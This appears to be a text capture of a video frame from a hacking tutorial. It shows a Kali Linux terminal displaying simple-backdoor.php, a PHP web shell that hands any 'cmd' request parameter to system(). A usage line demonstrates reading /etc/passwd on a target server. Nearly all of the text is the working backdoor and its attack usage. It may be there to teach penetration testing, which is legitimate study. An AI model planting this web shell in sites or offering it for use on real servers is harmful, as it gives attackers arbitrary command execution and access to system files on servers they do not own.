 1 2 3 4
Shellz
File Actions Edit View Help
Grep × /var/www/html × Shellz ×
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ cat simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$
HACKER